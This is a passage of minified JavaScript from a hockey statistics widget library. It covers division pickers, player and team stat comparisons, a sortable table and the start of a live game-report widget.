if(String(options.divisions[seasonName][i].divisionId)===String(options.divisionId)){ defaultSeason=seasonName; break; } } } } } defaultSeason && $seasonSelect.val(defaultSeason); seasonSelect=new hockeydata["util"]["Select"]($seasonSelect); selectSeason(null, options.divisionId); } else if(hockeydata["util"].isArray(options.divisions)) addDivisions(options.divisions, options.divisionId); } else $selectContainer.append(jQuery("<div/>").addClass("-hd-error").html(hockeydata["i18n"].translate("No divisions defined in widget options. Use widget option 'divisions' to define which divisions should be available."))); }; var clearDivisions=function(){ $divisionSelect.empty(); }; var addDivisions=function(divisions, divisionId){ for(var i=0; i < divisions.length; i++){ jQuery("<option/>").appendTo($divisionSelect).html(divisions[i].divisionName).attr("value", divisions[i].divisionId); String(divisionId)===String(divisions[i].divisionId) && $divisionSelect.val(divisionId); } divisionSelect.update(); selectDivision(); }; var selectSeason=function(e, divisionId){ clearDivisions(); addDivisions(options.divisions[$seasonSelect.val()], divisionId); }; var selectDivision=function(){ destroyWidgets(); drawWidgets(); }; var drawWidgets=function(){ widgets=[]; if(hockeydata["util"].isArray(options.widgets) && options.widgets.length){ if(options.tabs){ var tabs=[]; } var divisionId=$divisionSelect.val(); for(var i=0; i < options.widgets.length; i++){ var widget=options.widgets[i]; var $domNode=jQuery("<div/>"); var widgetOptions={ "$domNode": $domNode, "apiKey": options.apiKey, "autoReload": options.autoReload, "league": options.league, "sport": options.sport, "widgetName": widget.widget || options.widget }; widgetOptions[options.widgetOptionToSet]=divisionId; if(options.tabs){ tabs.push({ "button": widget.title || widget.widget || options.widget, "content": $domNode }); } else { widget.title && jQuery("<h3/>").appendTo($widgetContainer).html(widget.title); $domNode.appendTo($widgetContainer); } widgets.push(new hockeydata["util"]["Widget"](jQuery.extend( true, {}, options.widgetOptions, widget.widgetOptions, widgetOptions ))); } if(options.tabs){ new hockeydata["util"].Tabs({ "$domNode": jQuery("<div/>").appendTo($widgetContainer), "tabs": tabs }); } } else { $widgetContainer.empty().append(jQuery("<div/>").addClass("-hd-error").html(hockeydata["i18n"].translate("No valid widget options defined. Use widget options 'widget' and 'widgetOptions' or 'widgets' to define which widget(s) should be displayed."))); } }; var destroyWidgets=function(){ for(var i=0; i < widgets.length; i++){ widgets[i].destroy(); $widgetContainer.empty(); } }; this.destroy=function(){ destroyWidgets(); }; initialize(); } hockeydata.extend(DivisionPicker, hockeydata["los"], "DivisionPicker");})());((function(){ function StatsCompare(options){ var self=this; this.defaults={ "$domNode": jQuery("<div/>"), "color1": null, "color2": null, "rows": [], "title1": "", "title2": "", "titleLabel": "" }; this.options=jQuery.extend({}, this.defaults, options || {}); this.$domNode=this.options.$domNode; this.domNodes={}; this.initialize=function(){ this.$domNode.empty(); this.$domNode.addClass("-hd-util-stats-compare"); this.domNodes.$header=jQuery("<div/>").addClass("-hd-util-stats-compare-header").appendTo(this.$domNode); this.domNodes.$rows=jQuery("<div/>").addClass("-hd-util-stats-compare-rows").appendTo(this.$domNode); this.renderHeader(); if(this.options.rows){ for(var i=0; i < this.options.rows.length; i++){ this.renderRow(this.options.rows[i]); } } }; this.renderHeader=function(){ jQuery("<div/>").addClass("-hd-util-stats-compare-header-title -hd-util-stats-compare-header-title-1").append(this.options.title1).appendTo(this.domNodes.$header); jQuery("<div/>").addClass("-hd-util-stats-compare-header-title -hd-util-stats-compare-header-title-label").append(this.options.titleLabel).appendTo(this.domNodes.$header); jQuery("<div/>").addClass("-hd-util-stats-compare-header-title -hd-util-stats-compare-header-title-2").append(this.options.title2).appendTo(this.domNodes.$header); }; this.renderRow=function(row){ var $row=jQuery("<div/>").addClass("-hd-util-stats-compare-row").appendTo(this.domNodes.$rows); var $displayValue1=jQuery("<div/>").addClass("-hd-util-stats-compare-row-display-value -hd-util-stats-compare-row-display-value-1"); var $displayValue2=jQuery("<div/>").addClass("-hd-util-stats-compare-row-display-value -hd-util-stats-compare-row-display-value-2"); var $labelAndBar=jQuery("<div/>").addClass("-hd-util-stats-compare-row-label-bar"); var $label=jQuery("<div/>").addClass("-hd-util-stats-compare-row-label").append(row.label); var $bar=jQuery("<div/>").addClass("-hd-util-stats-compare-row-bar"); var total=row.value1 + row.value2; var css1={ width: (row.value1 / total * 100) + "%" }; var css2={ width: (row.value2 / total * 100) + "%" }; $displayValue1.append(row.displayValue1).appendTo($row); $labelAndBar.appendTo($row); $displayValue2.append(row.displayValue2).appendTo($row); $label.appendTo($labelAndBar); $bar.appendTo($labelAndBar); row.title && $label.attr("title", row.title); if(this.options.color1) css1["background-color"]=(this.options.color1.length===6 ? "#" : "") + this.options.color1; if(this.options.color2) css2["background-color"]=(this.options.color2.length===6 ? "#" : "") + this.options.color2; jQuery("<div/>").addClass("-hd-util-stats-compare-row-bar-value -hd-util-stats-compare-row-bar-value-1").appendTo($bar).css(css1); jQuery("<div/>").addClass("-hd-util-stats-compare-row-bar-spacer").appendTo($bar); jQuery("<div/>").addClass("-hd-util-stats-compare-row-bar-value -hd-util-stats-compare-row-bar-value-2").appendTo($bar).css(css2); }; this.initialize(); } hockeydata.extend(StatsCompare, hockeydata["util"], "StatsCompare");})());((function(){ function PlayerCompare(options){ var self=this; this.defaults={ "$domNode": jQuery("<div/>"), "divisionId": null, "league": null, "rows": [], "sport": null, "title1": "", "title2": "", "titleLabel": "", "valuesConfiguration": null }; this.options=jQuery.extend({}, this.defaults, options || {}); this.$domNode=this.options.$domNode; this.domNodes={}; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata.util.getLeague(this.options.sport); this.$domNode.empty(); this.$domNode.addClass("-hd-util-player-compare"); this.domNodes.$header=jQuery("<div/>").addClass("-hd-util-player-compare-header").appendTo(this.$domNode); this.domNodes.$rows=jQuery("<div/>").addClass("-hd-util-player-compare-rows").appendTo(this.$domNode); this.renderHeader(); if(this.options.rows){ for(var i=0; i < this.options.rows.length; i++){ this.renderRow(this.options.rows[i], i===0); } } }; this.renderHeader=function(){ jQuery("<div/>").addClass("-hd-util-player-compare-header-title -hd-util-player-compare-header-title-1").append(this.options.title1).appendTo(this.domNodes.$header); jQuery("<div/>").addClass("-hd-util-player-compare-header-title -hd-util-player-compare-header-title-label").append(this.options.titleLabel).appendTo(this.domNodes.$header); jQuery("<div/>").addClass("-hd-util-player-compare-header-title -hd-util-player-compare-header-title-2").append(this.options.title2).appendTo(this.domNodes.$header); }; this.renderRow=function(row, large){ var $row=jQuery("<div/>").addClass("-hd-util-player-compare-row").appendTo(this.domNodes.$rows); if(row.player1 || row.player2){ this.renderPlayer({ "$row": $row, "large": large, "index": 1, "player": row.player1 }); this.renderPlayer({ "$row": $row, "large": large, "index": 2, "player": row.player2 }); } else { $row.addClass("-hd-util-player-compare-row-empty"); } }; this.renderPlayer=function(options){ var $player=jQuery("<div/>").addClass("-hd-util-player-compare-row-player -hd-util-player-compare-row-player-" + options.index).appendTo(options.$row); if(!options.player){ return; } var $meta=jQuery("<div/>").addClass("-hd-util-player-compare-row-player-meta"); var $values=jQuery("<div/>").addClass("-hd-util-player-compare-row-player-values"); var metaValues=[]; var values=[]; options.player.playerJerseyNr && metaValues.push("#" + options.player.playerJerseyNr); options.player.position && metaValues.push(options.player.position); jQuery("<div/>").addClass("-hd-util-player-compare-row-player-name").append(options.player.playerFirstname + " " + options.player.playerLastname).appendTo($meta); jQuery("<div/>").addClass("-hd-util-player-compare-row-player-meta-values").append(metaValues.join(" | ")).appendTo($meta); if(this.options.valuesConfiguration){ for(var i=0; i < this.options.valuesConfiguration.length; i++){ var valueConfig=this.options.valuesConfiguration[i]; var value=(valueConfig.key in options.player) ? options.player[valueConfig.key] : "?"; if(options.large){ var $value=jQuery("<div/>").addClass("-hd-util-player-compare-row-player-value").appendTo($values); jQuery("<div/>").addClass("-hd-util-player-compare-row-player-value-label").append(valueConfig.label).appendTo($value); jQuery("<div/>").addClass("-hd-util-player-compare-row-player-value-display").append(value).appendTo($value); } else values.push(valueConfig.label + ": " + value); } } if(options.large){ var $header=jQuery("<div/>").addClass("-hd-util-player-compare-row-player-header").appendTo($player); var $playerPortrait=jQuery("<div/>").addClass("-hd-util-player-compare-row-player-portrait").appendTo($header); $meta.appendTo($header); $player.addClass("-hd-util-player-compare-row-player-large"); $playerPortrait.append(hockeydata.util.ImageLoader.load(hockeydata.util.UriComposer.getPlayerPortraitUri({ "sport": this.options.sport, "league": this.options.league, "divisionId": this.options.divisionId, "playerId": options.player.id }), { "onerror": function(){ this.src=hockeydata.util.UriComposer.getGhostPlayerPortraitUri({ "sport": self.options.sport }); } })); } else { $meta.appendTo($player); $values.append(values.join(", ")); } $values.appendTo($player); }; this.initialize(); } hockeydata.extend(PlayerCompare, hockeydata["util"], "PlayerCompare");})());((function(){ function IntelliTable(options){ var self=this; this.defaults={ "$domNode": jQuery("<div/>"), "autoShowLegend": false, "class": null, "defaultSort": "asc", "defaultSortColumn": null, "enableSorting": true, "headers": [], "hideHeaders": false, "hideLegendText": "Hide Legend", "legendTableClass": null, "onDrawBody": null, "rows": [], "scrollHelpText": "Scroll right to view more content", "showLegend": false, "showLegendText": "Show Legend", "showRanking": false, "tableClass": null }; this.options=jQuery.extend({}, this.defaults, options || {}); this.$domNode=this.options.$domNode; this.$scrollHelp=null; this.$data=null; this.$table=null; this.$thead=null; this.$tbody=null; this.$overlay=null; this.$legend=null; this.$legendLink=null; this.$legendTable=null; this.$legendTBody=null; this.legendVisible=false; this.legendItems={}; this.sortedBy=null; this.sorted=null; this.inactive=false; this.initialize=function(){ this.$domNode.empty(); this.$scrollHelp=jQuery("<div/>"); this.$data=jQuery("<div/>"); this.$table=jQuery("<table/>"); this.$thead=jQuery("<thead/>"); this.$tbody=jQuery("<tbody/>"); this.$overlay=jQuery("<div/>"); this.$scrollHelp.html(this.options.scrollHelpText); this.$scrollHelp.addClass("-hd-util-intellitable-scroll-help"); this.$data.addClass("-hd-util-intellitable-data"); this.$overlay.addClass("-hd-util-intellitable-overlay"); this.$domNode.addClass("-hd-util-intellitable"); this.$table.append(this.$thead); this.$table.append(this.$tbody); this.$data.append(this.$table); this.$data.append(this.$overlay); this.$domNode.append(this.$scrollHelp); this.$domNode.append(this.$data); this.drawHead(); this.drawBody(); jQuery(window).resize(function(){ self.toggleScrollHelp(); }); if(this.options.hideHeaders) this.$thead.hide(); if(this.options["class"]) this.$domNode.addClass(this.options["class"]); if(this.options["tableClass"]) this.$table.addClass(this.options["tableClass"]); if(this.options.showLegend) this.drawLegend(); if(("defaultSortColumn" in this.options) && this.options.defaultSortColumn !== null) this.options.defaultSort==="desc" ? this.sortDescending(this.options.defaultSortColumn) : this.sortAscending(this.options.defaultSortColumn); }; this.getSortClickFunction=function(column){ return function(){ if(self.sortedBy===column && self.sorted==="asc"){ self.sorted="desc"; self.sortDescending(column); } else { self.sorted="asc"; self.sortAscending(column); } }; }; this.drawHead=function(){ this.$thead.empty(); if(this.options.headers && this.options.headers.length){ var $tr=jQuery("<tr/>"); if(this.options.showRanking) jQuery("<th/>").html("&nbsp;").appendTo($tr); for(var i=0; i < this.options.headers.length; i++){ var header=this.options.headers[i]; var $th=jQuery("<th/>"); if(this.options.showLegend && "title" in header) this.legendItems[header.html]=header.title; for(var key in header){ if(header.hasOwnProperty(key)){ if(key==="html") $th.html(header[key]); else if(key==="style") $th.css(header[key]); else $th.attr(key, header[key]); } } if(this.options.enableSorting){ $th.addClass("-hd-clickable"); $th.bind("click", this.getSortClickFunction(i)); } $tr.append($th); } this.$thead.append($tr); } }; this.drawBody=function(){ this.$tbody.empty(); var lastExAequoRank=null; var lastExAequoValue=null; if(this.options.rows && this.options.rows.length){ for(var i=0; i < this.options.rows.length; i++){ var row=this.options.rows[i]; var $tr=jQuery("<tr/>"); var col, $td; if(this.options.showRanking){ $td=jQuery("<td/>"); var rank=i + 1; if(this.sortedBy !== null){ col=row.cols[this.sortedBy]; var sortValue=col ? col.html : null; if(col && ("value" in col)) sortValue=col.value; if(lastExAequoValue===sortValue){ $td.addClass("-hd-util-intellitable-ex-aequo"); rank=lastExAequoRank; } lastExAequoValue=sortValue; lastExAequoRank=rank; } $td.html(rank).addClass("-hd-util-intellitable-rank"); $tr.append($td); } for(var key in row){ if(row.hasOwnProperty(key)){ if(key==="cols"){ for(var j=0; j < row[key].length; j++){ col=row[key][j]; $td=jQuery("<td/>"); for(var colKey in col){ if(col.hasOwnProperty(colKey)){ if(colKey==="html") $td.html(col[colKey]); else if(colKey==="style") $td.css(col[colKey]); else $td.attr(colKey, col[colKey]); } } $tr.append($td); } } else if(key==="onClick"){ if(row[key]){ $tr.click(row[key]); $tr.addClass("-hd-clickable"); } } else if(key==="onMouseOver"){ $tr.mouseover(row[key]); } else if(key==="onMouseOut"){ $tr.mouseout(row[key]); } else $tr.attr(key, row[key]); } } this.$tbody.append($tr); } } this.setSortClasses(); this.toggleScrollHelp(); this.options.onDrawBody && this.options.onDrawBody(); }; this.sortAscending=function(sortColumn){ this.sortedBy=sortColumn; this.sorted="asc"; if(this.options.rows && this.options.rows.sort) this.options.rows.sort(function(a, b){ var colA=a.cols[sortColumn] || { "html": "" }; var colB=b.cols[sortColumn] || { "html": "" }; var sortValueA=colA.html; var sortValueB=colB.html; if("sortValue" in colA) sortValueA=colA.sortValue; else if("value" in colA) sortValueA=colA.value; if("sortValue" in colB) sortValueB=colB.sortValue; else if("value" in colB) sortValueB=colB.value; if(hockeydata.util.isNumeric(sortValueA)) sortValueA=parseFloat(sortValueA); if(hockeydata.util.isNumeric(sortValueB)) sortValueB=parseFloat(sortValueB); return (sortValueA < sortValueB ? -1 : 1); }); this.drawBody(); }; this.sortDescending=function(sortColumn){ this.sortedBy=sortColumn; this.sorted="desc"; if(this.options.rows && this.options.rows.sort) this.options.rows.sort(function(a, b){ var colA=a.cols[sortColumn] || { "html": "" }; var colB=b.cols[sortColumn] || { "html": "" }; var sortValueA=colA.html; var sortValueB=colB.html; if("sortValue" in colA) sortValueA=colA.sortValue; else if("value" in colA) sortValueA=colA.value; if("sortValue" in colB) sortValueB=colB.sortValue; else if("value" in colB) sortValueB=colB.value; if(hockeydata.util.isNumeric(sortValueA)) sortValueA=parseFloat(sortValueA); if(hockeydata.util.isNumeric(sortValueB)) sortValueB=parseFloat(sortValueB); return (sortValueB < sortValueA ? -1 : 1); }); this.drawBody(); }; this.setSortClasses=function(){ if(this.sortedBy !== null){ var nThChild=this.sortedBy + 1; if(this.options.showRanking) nThChild++; this.$thead.find("th").removeClass("-hd-util-intellitable-sorted -hd-util-intellitable-sort-asc -hd-util-intellitable-sort-desc"); this.$thead.find("th:nth-child(" + nThChild + ")").addClass("-hd-util-intellitable-sorted -hd-util-intellitable-sort-" + this.sorted); this.$tbody.find("td").removeClass("-hd-util-intellitable-sorted"); this.$tbody.find("td:nth-child(" + nThChild + ")").addClass("-hd-util-intellitable-sorted"); } }; this.drawLegend=function(){ this.$legend=jQuery("<div/>").addClass("-hd-util-intellitable-legend"); this.$legendLink=jQuery("<a/>").html(this.options.showLegendText).attr("href", "javascript: void(0);").appendTo(this.$legend); this.$legendTable=jQuery("<table/>"); this.$legendTBody=jQuery("<tbody/>"); this.$legend.append(this.$legendLink); this.$legend.append(this.$legendTable); this.$legendLink.bind("click", function(){ self.toggleLegend(); }); this.$legendTable.append(this.$legendTBody); this.$domNode.append(this.$legend); for(var key in this.legendItems){ if(this.legendItems.hasOwnProperty(key)){ var $tr=jQuery("<tr/>"); var $tdKey=jQuery("<td/>").html(key); var $tdVal=jQuery("<td/>").html(this.legendItems[key]); $tr.append($tdKey).append($tdVal); this.$legendTBody.append($tr); } } if(this.options["legendTableClass"]) this.$legendTable.addClass(this.options["legendTableClass"]); if(this.options.autoShowLegend) this.toggleLegend(); }; this.toggleLegend=function(){ if(!this.legendVisible){ this.$legendLink.html(this.options.hideLegendText); this.$legendTable.addClass("-hd-util-intellitable-legend-visible"); } else { this.$legendLink.html(this.options.showLegendText); this.$legendTable.removeClass("-hd-util-intellitable-legend-visible"); } this.legendVisible=!this.legendVisible; }; this.addRow=function(row){ this.options.rows.push(row); this.drawBody(); }; this.setRows=function(rows){ this.options.rows=rows; if(this.sortedBy !== null) this.sorted==="desc" ? this.sortDescending(this.sortedBy) : this.sortAscending(this.sortedBy); this.drawBody(); }; this.setRow=function(data, render){ var updated=false; for(var i=0; i < this.options.rows.length; i++){ if(this.options.rows[i].id===data.id){ this.options.rows[i]=data; updated=true; } } !updated && this.addRow(data); if(render){ if(this.sortedBy) this.sorted==="desc" ? this.sortDescending(this.sortedBy) : this.sortAscending(this.sortedBy); this.drawBody(); } }; this.deactivate=function(){ this.inactive=true; this.$overlay.show(); }; this.activate=function(){ this.inactive=false; this.$overlay.hide(); }; this.toggleScrollHelp=function(){ this.$data.width() < this.$table.width() && this.$data.width() > 0 ? this.$scrollHelp.show() : this.$scrollHelp.hide(); }; this.initialize(); } hockeydata.extend(IntelliTable, hockeydata.util, "IntelliTable");})()); ((function(){ function LinkComposer(){} LinkComposer.getLinkClickFunction=function(url){ return function(){ if(url) location.href=url; }; }; hockeydata.extend(LinkComposer, hockeydata.util, "LinkComposer"); })());((function(){ function Game(options){} hockeydata.extend(Game, hockeydata["los"], "Game");})());((function(){ function FullReport(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "additionalColumnsFieldPlayers": null, "additionalColumnsGoalKeepers": null, "additionalColumnsGoals": null, "additionalColumnsPreGameReportTeamStatsHead2HeadGames": null, "apiKey": "VOID", "autoReload": false, "columnDefinitionFieldPlayers": null, "columnDefinitionGoalKeeperChanges": null, "columnDefinitionGoalKeepers": null, "columnDefinitionGoals": null, "columnDefinitionLeadersDefense": null, "columnDefinitionLeadersPassing": null, "columnDefinitionLeadersReceiving": null, "columnDefinitionLeadersRushing": null, "columnDefinitionPenalties": null, "columnDefinitionPlayByPlay": null, "columnDefinitionPreGameReportTeamStatsHead2HeadGames": null, "columnDefinitionRoster": null, "columnDefinitionScores": null, "columnDefinitionTimeOnIce": null, "columnsFieldPlayers": null, "columnsGoalKeeperChanges": null, "columnsGoalKeepers": null, "columnsGoals": null, "columnsLeadersDefense": null, "columnsLeadersPassing": null, "columnsLeadersReceiving": null, "columnsLeadersRushing": null, "columnsPenalties": null, "columnsPlayByPlay": null, "columnsPreGameReportTeamStatsHead2HeadGames": null, "columnsRoster": null, "columnsScores": null, "columnsTimeOnIce": null, "columnSetFieldPlayers": "default", "columnSetGoalKeeperChanges": "default", "columnSetGoalKeepers": "default", "columnSetGoals": "default", "columnSetLeadersDefense": "default", "columnSetLeadersPassing": "default", "columnSetLeadersReceiving": "default", "columnSetLeadersRushing": "default", "columnSetPenalties": "default", "columnSetPlayByPlay": "default", "columnSetPreGameReportTeamStatsHead2HeadGames": null, "columnSetRoster": "default", "columnSetScores": "default", "columnSetTimeOnIce": "default", "dataUrl": null, "dataUrlTimeOnIce": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "enablePreGameReport": false, "error": function(e){ self.error(e); }, "gameId": null, "gameIdUrlParameter": "gameId", "league": null, "paint": function(e){ self.paint(e); }, "paintComplete": null, "playerCompareRowDefinitionPreGameReportBadBoys": null, "playerCompareRowDefinitionPreGameReportGameWinners": null, "playerCompareRowDefinitionPreGameReportGoalkeepers": null, "playerCompareRowDefinitionPreGameReportPowerplay": null, "playerCompareRowDefinitionPreGameReportTopscorers": null, "playerLink": null, "reloadInterval": null, "requestData": {}, "rowDefinitionTeamStats": null, "rowsTeamStats": null, "rowSetTeamStats": "default", "showGameState": false, "showPlayerNationInLineups": false, "showPlayerNationFlagInLineups": false, "showShotChart": false, "showYouTubeLink": false, "sport": null, "statsCompareRowDefinitionPreGameReportLastGames": null, "statsCompareRowDefinitionPreGameReportTeamStatsHead2Head": null, "statsCompareRowDefinitionPreGameReportTeamStatsSeason": null, "tabbedStats": false, "teamLink": null, "timeOnIce": false }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.domNodes={}; this.timerTimeOnIce=null; this.timerIntervalTimeOnIce=1000 * 5; this.tables={}; this.timeOnIceRowsSet=false; this.playersOnIce={ "home": {}, "away": {} }; this.players={}; this.gameStatus=null; this.gameActions=null; this.gameData=null; this.dataSubscription=null; this.firstPaint=true; this.shotChart={}; this.logoUrl={ "home": null, "away": null }; this.isPreGameReport=false; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); if(!this.options.gameId && this.options.gameIdUrlParameter) this.options.gameId=hockeydata["util"].getParameter(this.options.gameIdUrlParameter); this.options.requestData.gameId=this.options.gameId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getGameReport", this.options); this.$domNode.addClass("-hd-los -hd-los-game-full-report"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "reloadInterval": self.options.reloadInterval, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ e.data.gameData=e.data.gameData || {}; e.data.gameData.images=e.data.gameData.images || {}; e.data.gameActions=e.data.gameActions || {}; self.gameData=e.data.gameData; self.gameActions=e.data.gameActions; self.gameStatus=e.data.gameData.gameStatus; self.awayFieldPlayers=e.data.awayFieldPlayers; self.awayGoalKeepers=e.data.awayGoalKeepers; self.homeFieldPlayers=e.data.homeFieldPlayers; self.homeGoalKeepers=e.data.homeGoalKeepers; self.options._divisionId=e.data.gameData.divisionId; self.addPlayers(e.data.awayFieldPlayers); self.addPlayers(e.data.awayGoalKeepers); self.addPlayers(e.data.homeFieldPlayers); self.addPlayers(e.data.homeGoalKeepers); self.logoUrl.home=(e.data.gameData.images["homeTeamLogo"] || hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": e.data.gameData.homeTeamId })); self.logoUrl.away=(e.data.gameData.images["awayTeamLogo"] || hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": e.data.gameData.awayTeamId })); if(self.gameData.gameStatus===0 && self.options.enablePreGameReport) self.isPreGameReport=true; else if(self.gameData.gameStatus && self.isPreGameReport && ! self.firstPaint){ self.isPreGameReport=false; self.firstPaint=true; self.$domNode.empty(); } self.options.paint(e.data); if(self.options.timeOnIce && !self.timerTimeOnIce && self.gameStatus===1) self.loadTimeOnIce(); self.options.paintComplete && self.options.paintComplete["call"](self); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); if(this.options.showShotChart){ this.shotChart.typeSelect && this.shotChart.typeSelect.destroy(); this.shotChart.periodSelect && this.shotChart.periodSelect.destroy(); this.shotChart.teamOrPlayerSelect && this.shotChart.teamOrPlayerSelect.destroy(); } }; this.error=function(){ if(this.firstPaint) this.$domNode.html(jQuery("<div/>").html(hockeydata["i18n"].translate("No Game Data available yet."))); }; this.getToggleButtonFunction=function($buttonGroup, $contents, $activeButton, $activeContent){ return function(){ if(!$activeButton.hasClass("-hd-button-active")){ $buttonGroup.find(".-hd-button-active").removeClass("-hd-button-active"); $activeButton.addClass("-hd-button-active"); $contents.find("> div").hide(); jQuery.isFunction($activeContent) ? $activeContent() : $activeContent.show(); } }; }; this.prepareColumns=function(columnsName, columnSetName, columnDefinitionName, columnDefinitionType){ if(!this.options[columnDefinitionName]) this.options[columnDefinitionName]=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": columnDefinitionType }); if(!this.options[columnsName]) this.options[columnsName]=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options[columnSetName], "type": columnDefinitionType }); else if(hockeydata["util"].isString(this.options[columnsName])) this.options[columnsName]=this.options[columnsName].split(","); }; this.initializeTable=function(table, columns, columnDefinition, $node, hideHeaders){ var tableHeaders=[]; var options={ "$domNode": $node, "headers": tableHeaders }; for(var i=0; i < columns.length; i++){ var column=columns[i]; if(columnDefinition && (column in columnDefinition) && ("header" in columnDefinition[column])) tableHeaders.push(columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } if(typeof hideHeaders !== "undefined") options.hideHeaders=hideHeaders; this.tables[table]=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, options)); }; this.addPlayers=function(players){ if(players) for(var i=0; i < players.length; i++) self.players[players[i].id]=players[i]; }; this.addShotChartGameAction=function(gameAction, filterChange){ if(self.domNodes.shotChart.$playingArea.find(".-hd-los-game-full-report-shot-chart-game-action-" + gameAction.guid).length) return false; var gameActionClasses=""; gameActionClasses += " -hd-los-game-full-report-shot-chart-game-action"; gameActionClasses += " -hd-los-game-full-report-shot-chart-game-action-" + gameAction.guid; gameActionClasses += " -hd-los-game-full-report-shot-chart-game-action-type-" + gameAction.type; gameActionClasses += " -hd-los-game-full-report-shot-chart-game-action-team-" + (self.gameData.homeTeamId===gameAction.teamId ? "home" : "away"); if(self.gameActionsInitialized && !filterChange) gameActionClasses += " -hd-los-game-full-report-shot-chart-game-action-new"; var $gameAction=jQuery("<div/>").addClass(gameActionClasses).appendTo(self.domNodes.shotChart.$playingArea).attr("data-id", gameAction.guid); var $content=jQuery("<div/>"); var text=hockeydata["i18n"].translate("Unknown Action Type"); var player=self.players[gameAction.playerId]; var playerName=player ? player.playerFirstname + " " + player.playerLastname : null; var period=null; if(gameAction.type==="SHOT-SAVE") text=playerName ? hockeydata["util"].sprintf(hockeydata["i18n"].translate("Saved shot by <u>%s</u> from %sm."), playerName, gameAction["goalDistance"]) : hockeydata["util"].sprintf(hockeydata["i18n"].translate("Saved shot from %sm."), gameAction["goalDistance"]); else if(gameAction.type==="SHOT-GOAL") text=playerName ? hockeydata["util"].sprintf(hockeydata["i18n"].translate("Goal by <u>%s</u> from %sm."), playerName, gameAction["goalDistance"]) : hockeydata["util"].sprintf(hockeydata["i18n"].translate("Goal from %sm."), gameAction["goalDistance"]); else if(gameAction.type==="SHOT-BLOCK") text=playerName ? hockeydata["util"].sprintf(hockeydata["i18n"].translate("Blocked shot by <u>%s</u> from %sm."), playerName, gameAction["goalDistance"]) : hockeydata["util"].sprintf(hockeydata["i18n"].translate("Blocked shot from %sm."), gameAction["goalDistance"]); if(gameAction["period"]===99) period=hockeydata["i18n"].translate("Shootout"); else if(gameAction["period"] >= 11) period=hockeydata["i18n"].translate("Overtime") + " " + (gameAction["period"] - 10); else period=hockeydata["i18n"].translate("Period") + " " + gameAction["period"]; if(period){ text += "<br/>"; text += "<span class='-hd-los-game-full-report-shot-chart-game-action-period'>" + period + "</span>"; } jQuery("<div/>").addClass("-hd-los-game-full-report-shot-chart-game-action-team-logo").appendTo($content).html(hockeydata["util"]["ImageLoader"].load(self.gameData.homeTeamId===gameAction.teamId ? self.logoUrl.home : self.logoUrl.away)); jQuery("<div/>").addClass("-hd-los-game-full-report-shot-chart-game-action-text").appendTo($content).html(text); $gameAction.css({ "left": gameAction.x + "%", "top": gameAction.y + "%" }); new hockeydata["util"]["PopUp"]({ "$domNode": jQuery("<div/>").appendTo($gameAction), "content": $content, "handle": "click" }); }; this.updateShotChart=function(filterChange){ if(self.gameActions){ var gameActionsObject={}; var filterType=self.domNodes.shotChart.options.$type.val(); var filterPeriod=self.domNodes.shotChart.options.$period.val(); var filterPeriodNo=Number(filterPeriod); var filterTeamOrPlayer=self.domNodes.shotChart.options.$teamOrPlayer.val(); var checkFilter=function(gameAction){ if(gameAction["isDeleted"]) return false; if(filterType && filterType !== gameAction.type) return false; if(filterPeriod && ((!isNaN(filterPeriodNo) && filterPeriodNo !== gameAction["period"]) || (filterPeriod==='other' && gameAction["period"] <= 3))) return false; if(filterTeamOrPlayer){ var filterId=Number(filterTeamOrPlayer.substring(1)); if((filterTeamOrPlayer[0]==="t" && filterId !== gameAction.teamId) || (filterTeamOrPlayer[0]==="p" && filterId !== gameAction.playerId)) return false; } return true; }; for(var i=0; i < self.gameActions.length; i++){ if(checkFilter(self.gameActions[i])){ self.addShotChartGameAction(self.gameActions[i], filterChange); gameActionsObject[self.gameActions[i].guid]=true; } } self.domNodes.shotChart.$playingArea.find(".-hd-los-game-full-report-shot-chart-game-action").each(function(){ var $this=jQuery(this); if(!($this.attr("data-id") in gameActionsObject)) $this.remove(); }); self.gameActionsInitialized=true; } }; this.paint=function(data){ var i, lastPeriod; var drawTeamStats=false; var drawGoals=false; var drawPenalties=false; var drawFieldPlayers=false; var drawGoalKeepers=false; var drawGoalKeeperChanges=false; var drawScores=false; var drawPlayByPlay=false; var drawLeaders=false; var drawRosters=false; var drawShotChart=false; var drawPreGameReportLastGames=false; var drawPreGameReportTeamStatsSeason=false; var drawPreGameReportTeamStatsHead2Head=false; var drawPreGameReportStarPlayers=false; var gameFacts=[]; data=data || {}; data.gameData=data.gameData || {}; if(("homeTeamStats" in data) || ("awayTeamStats" in data)){ data.homeTeamStats=data.homeTeamStats || []; data.awayTeamStats=data.awayTeamStats || []; drawTeamStats=true; } if(("homeGoals" in data) || ("awayGoals" in data)){ data.homeGoals=data.homeGoals || []; data.awayGoals=data.awayGoals || []; drawGoals=true; } if(("homePenalties" in data) || ("awayPenalties" in data)){ data.homePenalties=data.homePenalties || []; data.awayPenalties=data.awayPenalties || []; drawPenalties=true; } if(("homeFieldPlayers" in data) || 